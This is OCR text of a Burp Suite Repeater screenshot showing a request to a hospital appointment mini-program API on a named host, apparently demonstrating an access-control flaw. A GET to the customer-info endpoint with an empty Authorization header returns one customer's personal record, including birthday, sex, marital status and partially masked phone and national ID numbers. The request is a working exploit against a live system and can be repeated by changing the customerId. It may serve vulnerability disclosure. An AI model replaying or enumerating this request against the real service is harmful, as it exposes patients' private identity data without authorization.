 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn HaE APIKit Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://tjzx.hmph120.com:10300 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/customer-info?customerId=xemrjvx67rb4 HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"customerId":"xemrjvx67rb4",
"customerName":"
"customerNamePy":"
"customerSex":"1",
"customerMarriageCondition":"10",
"customerEthnic":null,
"customerBirthday":"2002-09-07 00:00:00",
"customerTele":"1583 ",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"130 ",
"customerIdentificationPhoto":null,
"customerSource":"3",
"customerAddress":null,
"customerOccupation":null,
"createdOrganizationId":null,
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"男",
"customerMarriageConditionName":"未婚",
"customerEthnicName":null
},
"succeeded":true,
Search 0 highlights
Inspector
Notes
Done 893 bytes | 73 millis
Event log (2) All issues (10) Memory: 202.9MB